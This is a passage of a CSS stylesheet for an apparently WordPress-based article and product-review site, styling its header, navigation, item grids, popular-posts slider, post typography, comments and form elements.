	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

/*.grid__item-1-2
	width "calc(50% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-2-3
	width "calc(66.66666% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-1-3
	width "calc(33.33333% - %s)" % (gap)
	margin 0 (gap / 2)*/

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 200px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 70px;
	margin: 0 calc(50% - 50vw);
}

.header__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 150px;
	margin: 0 -15px;
}

.header__logo {
	position: relative;
	margin: 0 15px;
	padding: 0 0 0 90px;
	text-decoration: none;
}

.header__logo:hover {
	text-decoration: none;
}

.header__logo-image {
	position: absolute;
	top: 50%;
	left: 0;
	width: 65px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header__logo-image img {
	max-width: 100%;
	height: auto;
}

.header__logo-title {
	margin: 0 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #362E48;
	font-size: 24px;
	font-weight: bold;
}

.header__logo-title span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 16px;
}

.header__logo-desc {
	max-width: 210px;
	color: #5E3F66;
	font-size: 11px;
	font-weight: 300;
}

.header__popular {
	position: relative;
	width: 26%;
	margin: 0 15px;
	padding: 0 0 0 40px;
}

.header__popular-headline {
	position: absolute;
	top: 50%;
	left: -35px;
	padding: 0 0 5px;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transform-origin: top center;
	transform-origin: top center;
	color: #F74E6E;
	border-bottom: 1px solid;
	font-size: 10px;
}

.header__popular-title {
	font-size: 16px;
	font-weight: 500;
}

.header__popular-title a {
	color: #362E48;
}

.header__popular-title a:hover {
	color: #4471BB;
}

.search {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 350px;
	height: 45px;
	margin: 33px 15px 0;
	border: 1px solid #E6EBF2;
	border-radius: 10px;
	font-weight: 600;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 51px);
	padding: 0 0 0 20px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(94,87,108,.3);
}

.search__input:-ms-input-placeholder {
	color: rgba(94,87,108,.3);
}

.search__button {
	width: 51px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 150px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
	-ms-flex-align: end;
	width: 200px;
	height: 54px;
	font-size: 13px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -10px;
}

.header__nav-1 li {
	margin: 3px 10px;
	list-style: none;
}

.header__nav-1 a {
	display: block;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -25px;
	bottom: 0;
	left: -25px;
	height: 70px;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 600;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover > ul {
	display: block;
}

.header__nav-2 a {
	position: relative;
	display: block;
	color: #362E48;
}

.header__nav-2 a:hover {
	text-decoration: none;
}

.header__nav-2 > ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2 > ul > li > a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	height: 70px;
	padding: 0 25px;
	line-height: 70px;
}

.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link {
	position: relative;
}

.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link:after {
	content: '';
	position: absolute;
	bottom: 13px;
	left: 50%;
	width: 11px;
	height: 5px;
	margin-left: -5px;
	background: url('[data-uri]');
}

.header__nav-2 > ul > li:hover > a {
	background: #C8DCF9;
}

.header__nav-2 .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	min-width: 100%;
	border-radius: 0 0 7px 7px;
	background: #C8DCF9;
	font-size: 14px;
	font-weight: 500;
}

.header__nav-2 .sub-menu li {
	border-top: 1px solid rgba(255,255,255,.07);
}

.header__nav-2 .sub-menu a {
	padding: 11px 25px;
}

.header__nav-2 .sub-menu a:hover {
	background: rgba(255,255,255,.2);
}

.header__nav-2-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 12px 0 0;
	padding: 0 0 1px;
}

.soc__list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 -8px;
}

.soc__item {
	margin: 0 8px;
	list-style: none;
}

.soc__link {
	display: block;
	width: 14px;
	height: 14px;
	text-indent: -9999px;
	opacity: .7;
}

.soc__link:hover {
	opacity: 1;
}

.soc__vk {
	width: 18px;
	background: url('[data-uri]');
}

.soc__ok {
	background: url('[data-uri]');
}

.soc__fb {
	background: url('[data-uri]');
}

.soc__gp {
	width: 23px;
	background: url('[data-uri]');
}

.header__soc {
	position: absolute;
	top: 40px;
	right: 0;
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 50px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.middle .middle {
	padding: 0;
}

.is-single .middle {
	max-width: 920px;
	margin: 0 auto;
}

.content {
	float: left;
	width: 100%;
	#padding: 0 calc(31.53% + 30px) 0 0;
}

.breadcrumbs {
	margin: -1px 0 32px;
	color: #F74E6E;
	font-size: 10px;
}

.is-single .breadcrumbs {
	text-align: center;
}

.breadcrumbs a {
	color: #F74E6E;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 1px;
}

.breadcrumbs .sep {
	position: relative;
	display: inline-block;
	width: 3px;
	height: 5px;
	margin: 3px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	border-left: 1px solid #F74E6E;
}

.breadcrumbs .sep:before,
.breadcrumbs .sep:after {
	content: '';
	position: absolute;
	width: 1px;
	background: #F74E6E;
}

.breadcrumbs .sep:before {
	top: 1px;
	bottom: 1px;
	left: 0;
}

.breadcrumbs .sep:after {
	top: 2px;
	bottom: 2px;
	left: 1px;
}

.headline {
	margin: 0 0 35px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

.items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px 0 -18px;
}

.content > .items:last-child {
	margin-bottom: -40px;
}

.item {
	position: relative;
	overflow: hidden;
	width: calc(33.33333% - 35px);
	margin: 0 17px 40px 18px;
}

.item__image {
	overflow: hidden;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__cat {
	position: relative;
	z-index: 1;
	margin: 0 0 -30px;
	padding: 29px 0 22px;
	font-size: 10px;
	font-weight: 500;
}

.item__cat a {
	color: #F74E6E;
}

.item__title {
	margin: 27px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item__link {
	display: block;
	color: #362E48;
}

.item__link:hover {
	color: #4471BB;
}

.item__link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.item__more {
	display: inline-block;
	height: 26px;
	margin: 20px 0 0;
	padding: 0 13px;
	-webkit-transition: .1s;
	transition: .1s;
	border: 1px solid #7C9BCF;
	border-radius: 10px;
	font-size: 11px;
	line-height: 22px;
}

.item__more:hover {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item:hover .item__more {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item-goods {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-goods:not(:last-child) {
	margin-bottom: 50px;
}

.item-goods__image {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 130px;
	height: 100px;
	margin: 0 20px 0 0;
	border: 1px solid #DBECF5;
	border-radius: 10px;
}

.item-goods__image img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: calc(100% - 18px);
	height: auto;
	max-height: calc(100% - 18px);
	margin: auto;
}

.item-goods__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px 5px;
}

.item-goods__rating {
	margin: 0 10px 7px;
}

.item-goods__reviews {
	margin: 1px 10px 7px;
	color: #F74E6E;
	font-size: 10px;
	font-weight: 500;
}

.item-goods__title {
	font-weight: 500;
}

.item-goods__link {
	color: #362E48;
}

.item-goods__link:hover {
	color: #4471BB;
}

.item-goods__link:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100px;
}

.item-goods__bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 12px -10px -5px;
}

.item-goods__info {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 10px 5px;
	opacity: .5;
	font-size: 11px;
}

.item-goods__likes {
	margin: 0 10px 5px;
	padding: 0 0 0 28px;
	color: #4471BB;
	background: url('[data-uri]') no-repeat 0 4px;
	font-size: 24px;
	font-weight: 600;
}

.item-small {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-small:not(:last-child) {
	margin-bottom: 37px;
}

.item-small__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 100px;
	margin: 0 0 0 30px;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.item-small__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item-small__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.item-small__title {
	margin: -4px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item-small__text {
	margin: 14px 0 0;
	font-size: 12px;
}

.item-small__link {
	color: #362E48;
}

.item-small__link:hover {
	color: #4471BB;
}

.item-small__link:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 100px;
}

.item-small__more {
	margin: 17px 0 0;
}

.popular {
	width: 63%;
	margin: 0 30px 50px 0;
}

.popular__inner {
	padding: 40px 40px 0;
	border-radius: 10px;
	background: #FAF9FB;
}

.popular-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item.slick-slide {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.popular-item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 37.2%;
	margin: 0 30px 0 0;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: 0 0 22px;
	font-size: 18px;
	font-weight: 500;
}

.popular-item__link {
	color: #362E48;
}

.popular-item__link:hover {
	color: #4471BB;
}

.popular-item__link:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 37.2%;
}

.popular-item__text {
	font-size: 13px;
}

.popular-item__meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 28px 0 -5px;
	font-size: 11px;
}

.popular-item__cat {
	margin: 0 30px 5px 0;
}

.popular-item__rating {
	margin: 0 30px 5px auto;
}

.popular-item__views {
	margin: 0 0 5px;
	padding: 0 0 0 22px;
	color: rgba(54,46,72,.7);
	background: url('[data-uri]') no-repeat 0 50%;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 40px -40px 0;
	padding: 40px 30px;
	border-top: 1px solid #E9F0F7;
}

.popular-thumb {
	width: calc(25% - 20px);
	margin: 0 10px;
	cursor: pointer;
}

.popular-thumb:nth-child(n+5) {
	display: none;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	margin: 0 0 18px;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-thumb__title {
	font-size: 13px;
}

.popular-thumb.slick-current .popular-thumb__image:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(54,46,72,.8) url('[data-uri]') no-repeat 50%;
}

.rating {
	position: relative;
	display: inline-block;
	width: 82px;
	height: 14px;
	background: url('[data-uri]');
}

.rating__current {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: url('[data-uri]');
}

.goods {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 0 50px;
}

.goods__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions {
	position: relative;
	margin: 0 0 50px;
}

.questions:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
}

.questions__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.questions__recent {
	width: 40%;
}

.questions__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions__image {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	max-width: 26%;
	margin: 0 0 -40px 25px;
}

.questions__image img {
	display: block;
	max-width: 100%;
	height: auto;
}

.questions__aside {
	width: 350px;
}

.ask {
	position: relative;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: 30px;
	text-align: center;
	border-radius: 10px;
	background: rgba(255,255,255,.7);
}

.ask:not(:last-child) {
	margin-bottom: 52px;
}

.ask:after {
	content: '';
	position: absolute;
	bottom: -64px;
	left: -13px;
	width: 131px;
	height: 64px;
	background: url('[data-uri]');
}

.ask__title {
	margin: -3px 0 18px;
	text-transform: uppercase;
	color: #4471BB;
	font-size: 16px;
	font-weight: 600;
}

.ask__text {
	font-size: 12px;
}

.ask__button {
	display: inline-block;
	margin: 22px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.ask__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.stats {
	padding: 0 0 0 74px;
}

.stats__item {
	position: relative;
	padding: 0 0 0 57px;
}

.stats__item:not(:last-child) {
	margin-bottom: 34px;
}

.stats__item:before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
}

.stats__item-1:before {
	width: 40px;
	height: 40px;
	background: url('[data-uri]');
}

.stats__item-2:before {
	width: 37px;
	height: 39px;
	background: url('[data-uri]');
}

.stats__title {
	margin: 0 0 12px;
	text-transform: uppercase;
	color: #4471BB;
	font-weight: bold;
}

.stats__text {
	opacity: .7;
	font-size: 12px;
}

.category {
	margin: 0 0 50px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px 30px;
}

.category__head .headline {
	margin: 0 15px 5px;
}

.category__all {
	margin: 6px 15px 5px;
	font-size: 11px;
}

.category__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 39px 19px;
	border: 1px solid #DBEDF5;
	border-radius: 10px;
}

.category__item,
.category__list {
	width: 50%;
	padding: 0 20px;
}

.category__item {
	overflow: hidden;
}

.category__item-image {
	overflow: hidden;
	margin: 0 0 27px;
	border-radius: 10px;
	background: rgba(0,0,0,.5);
}

.category__item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.category__item-title {
	font-size: 18px;
	font-weight: 500;
}

.category__item-link {
	position: relative;
	display: block;
	color: #362E48;
}

.category__item-link:hover {
	color: #4471BB;
}

.category__item-link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.category__item-text {
	margin: 20px 0 -3px;
	font-size: 13px;
}

.category__list {
	font-weight: 500;
}

.category__list-item {
	position: relative;
	padding: 0 0 0 35px;
	list-style: none;
}

.category__list-item:not(:last-child) {
	margin-bottom: 33px;
}

.category__list-item:before {
	content: '';
	position: absolute;
	top: 1px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.category__list-link {
	color: #362E48;
}

.category__list-link:hover {
	color: #4471BB;
}

.video__in {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	background: #362E48;
}

.video__image {
	position: relative;
	background: rgba(0,0,0,.05);
}

.video__image:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70px;
	height: 70px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border: 5px solid #F74E6E;
	border-radius: 50%;
	background: url('[data-uri]') no-repeat 23px 50%;
}

.video__image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: .1s;
	transition: .1s;
	opacity: .2;
}

.video__inner {
	padding: 30px 40px;
	color: #FFF;
}

.video__title {
	margin: -3px 0 23px;
	font-size: 18px;
	font-weight: 500;
}

.video__link {
	color: #FFF;
}

.video__link:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.video__text {
	margin: 0 0 -3px;
	opacity: .7;
	font-size: 12px;
}

.video:hover .video__image img {
	opacity: .5;
}

.category-widgets {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 2px 0 3px;
}

.category-widget {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px 40px;
}

.more {
	padding: 16px 0 0;
	text-align: center;
	color: #F74E6E;
	border-top: 1px solid #F74E6E;
	font-size: 16px;
	font-weight: 600;
}

.more:not(:last-child) {
	margin-bottom: 36px;
}

.more__button {
	display: inline;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.more__button:not(.loading):hover {
	border-bottom: 1px dashed;
}

.post--home {
	position: relative;
	padding: 40px 0;
}

.post--home:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #FAF9FB;
}

.post--home .post__entry,
.post--cat-desc .post__entry {
	margin: -5px 0 -6px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post--home {
	margin-top: 50px;
}

.post--home:last-child {
	margin-bottom: -50px;
}

.post__headline {
	margin: 0 0 36px;
	text-align: center;
	font-size: 32px;
	font-weight: 600;
}

.post__headline:after {
	content: '';
	display: block;
	width: 150px;
	height: 5px;
	margin: 32px auto 0;
	border-radius: 4px/2px;
	background: #F74E6E;
}

.post__entry {
	font-size: 16px;
	line-height: 1.375;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry > :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
}

.post p {
	margin: 0 0 22px;
}

.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
	margin: 30px 0 22px;
	font-size: 26px;
	font-weight: 600;
}

.post h2:first-child,
.post h3:first-child,
.post h4:first-child,
.post h5:first-child,
.post h6:first-child {
	margin-top: 0;
}

.post h3 {
	font-size: 24px;
}

.post h4 {
	font-size: 22px;
}

.post h5 {
	font-size: 20px;
}

.post h6 {
	font-size: 18px;
}

.post li {
	margin: 0 0 8px;
	list-style: none;
}

.post li ul,
.post li ol {
	margin-top: 8px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ul > li {
	position: relative;
}

.post ul > li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: -30px;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.post ol {
	counter-reset: li;
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ol > li {
	position: relative;
}

.post ol > li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 22px;
	text-align: right;
	color: #F74E6E;
	font-weight: bold;
}

.toc-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 30px -15px;
}

.toc-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

#toc_container {
	padding: 24px 30px 25px;
	border-radius: 5px;
	background: #FAF9FB;
}

#toc_container .toc_title {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

#toc_container ul {
	margin: 0 0 0 -28px;
	font-size: 14px;
}

#toc_container ul ul {
	margin-top: 11px;
	margin-left: -18px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 8px;
	left: -12px;
	width: 3px;
	height: 5px;
	border: none;
	border-left: 1px solid #4471BB;
	border-radius: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
	background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}

#toc_container li + li {
	margin: 11px 0 0;
}

#toc_container a {
	text-decoration: none;
}

#toc_container a:hover {
	text-decoration: underline;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;

	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 14px;
}

.post th,
.post td {
	padding: 9px 15px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	position: relative;
	margin: 32px 0;
	padding: 32px 30px 32px 145px;
	border-radius: 5px;
	background: #FAF9FB;
	font-weight: 500;
}

.post blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 40px;
	width: 65px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
}

.post blockquote p:last-child {
	margin-bottom: 0;
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #FAF9FB;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone,
.post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(54,46,72,.7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-rating {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 0 50px;
	padding: 14px 5px 5px;
	color: #FFF;
	border-radius: 5px;
	background: #5E576C;
}

.post-rating__title {
	margin: 0 10px 10px;
	text-align: center;
	font-size: 14px;
}

.post-rating__rate {
	margin: 0 10px 10px;
}

.post-rating img {
	vertical-align: -2px;
}

.post-rating__count {
	display: inline;
	margin: 0 0 0 15px;
	color: rgba(255,255,255,.2);
	font-size: 10px;
	font-weight: 500;
}

.related {
	max-width: 780px;
	margin: 0 auto;
}

.comments {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

.comments-title,
.respond .headline {
	margin-bottom: 25px;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #FAF9FB;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 3px 0 6px;
	font-size: 12px;
}

.comment__author {
	color: #4471BB;
}

.comment__text {
	margin-bottom: -2px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	position: absolute;
	top: 18px;
	right: 20px;
	height: 15px;
	padding: 0 10px 1px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border: none;
	border-radius: 7.5px;
	background: #F74E6E;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply:hover {
	background: #F8607C;
}

.comments-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: -20px 0 36px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form {
	font-size: 12px;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 11px 18px 12px;
	border: 1px solid rgba(198,203,212,.4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(54,46,72,.5);
}

.form__field:-ms-input-placeholder {
	color: rgba(54,46,72,.5);
}

.form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 25px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
